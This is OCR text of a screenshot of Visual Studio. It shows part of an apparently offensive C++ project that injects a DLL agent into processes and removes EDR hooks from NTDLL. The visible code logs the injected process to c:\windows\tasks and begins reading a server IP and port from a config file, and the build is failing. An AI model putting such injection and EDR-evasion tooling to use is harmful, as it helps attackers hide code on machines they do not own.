 Activities
VMware Workstation
GitHub - jthuraisamy/Tele
Free Automated Malware
GitHub - Mr-Un1k0d3r/ED
https://raw.githubuserco
zoom
File Edit View VM Tabs Help
File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help
Search (Ctrl+Q)
EPDllAgentUnhooks
JS
Release
x64
Local Windows Debugger
Live Share
Server Explorer
AgentUnhooks.cpp
InjectorBin.cpp
EPDllAgentUnHooks
(Global Scope)
startAgent(HMODULE hModule)
1224 int startAgent(HMODULE hModule)
1225 {
1226 // UnHook NTDLL
1227 //unHookNTDLL();
1228 //unHookNTDLL2();
1229
1230 const int BUFSIZE = 4096;
1231 wchar_t buffer[BUFSIZE];
1232 if (::GetModuleFileNameW(hModule, buffer, BUFSIZE - 1) <= 0)
1233 {
1234 return TRUE;
1235 }
1236
1237 PathAndName = buffer;
1238
1239 size_t found = PathAndName.find_last_of(L"/\\");
1240 OnlyPath = PathAndName.substr(0, found);
1241
1242 //setup converter
1243 using convert_type = std::codecvt_utf8<wchar_t>;
1244 std::wstring_convert<convert_type, wchar_t> converter;
1245
1246 //use converter (.to_bytes: wstr->str, .from_bytes: str->wstr)
1247 std::string path_converter = converter.to_bytes(OnlyPath);
1248 //use converter (.to_bytes: wstr->str, .from_bytes: str->wstr)
1249 std::string path_and_name_converter = converter.to_bytes(PathAndName);
1250
1251 uint32_t pid = GetCurrentProcessId();
1252 std::ofstream myfile;
1253 std::string filename;
1254 std::string path = "c:\\windows\\tasks\\";
1255 std::string file_ext = ".txt";
1256 filename = path + std::to_string(pid) + file_ext;
1257 myfile.open(filename);
1258 myfile << "Process: " + ProcessIdToName(pid) + "\n";
1259 myfile << "PID: " + std::to_string(pid) + "\n";
1260 myfile << "Injected from ADVCD-DLL: " + GetProcessUsername(NULL) + "\n"; \
1261 myfile << "DLL Path: " + path_and_name_converter + "\n";
1262 myfile << "###########################################################################################################\n";
1263 myfile.close();
1264
1265 const char x = '\\';
1266 const char y = '\\\\';
1267
1268 std::replace(path_converter.begin(), path_converter.end(), x, y);
1269
1270 std::ifstream input(path_converter + "\\config.ep");
1271 string ip_server = "";
1272 string port_server = "";
1273 for (std::string line; getline(input, line); )
1274 {
100 %
2
0
Ln: 1258 Ch: 26 Col: 29 TABS CRLF
Error List
Entire Solution
6 Errors
17 Warnings
0 of 16 Messages
Build + IntelliSense
Search Error List
Code Description Project File Line Suppression State
MSB8028 The intermediate directory (x64\Release\) contains files shared from another project (NtdllUnpatcher.vcxproj). This can lead to incorrect clean and rebuild behavior. EPDllAgentUnHooks Microsoft.CppBuild.targets 514
LNK1181 cannot open input file '..\x64\Release\EPDllAgentUnHooks.lib' EPInjector LINK 1
C4129 'c': unrecognized character escape sequence EPDllAgentUnHooks AgentUnhooks.cpp 247
C4129 'w': unrecognized character escape sequence EPDllAgentUnHooks AgentUnhooks.cpp 247
C4129 's': unrecognized character escape sequence EPDllAgentUnHooks AgentUnhooks.cpp 247
C4244 'argument': conversion from 'LONGLONG' to 'DWORD', possible loss of data EPDllAgentUnHooks AgentUnhooks.cpp 275
C2065 '__ImageBase': undeclared identifier EPDllAgentUnHooks AgentUnhooks.cpp 375
C2065 '__ImageBase': undeclared identifier EPDllAgentUnHooks AgentUnhooks.cpp 382
C3861 'startAgent': identifier not found EPDllAgentUnHooks AgentUnhooks.cpp 403
Error List Output
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'EPDllAgentUnhooks' (2 of 2 projects)
EPDllAgentUnHooks
References
External Dependencies
Header Files
detours.h
targetver.h
unHookNTDLL.h
Resource Files
Source Files
AgentUnhooks.cpp
EPInjector
References
External Dependencies
Header Files
Resource Files
Source Files
InjectorBin.cpp
Toolbox Solution Explorer Git Changes
Properties
Activate Windows
Go to Settings to activate Windows.
Ready
Add to Source Control
Select Repository
2
SSD
zoom
Type here to search
11:03 AM
1/27/2023
2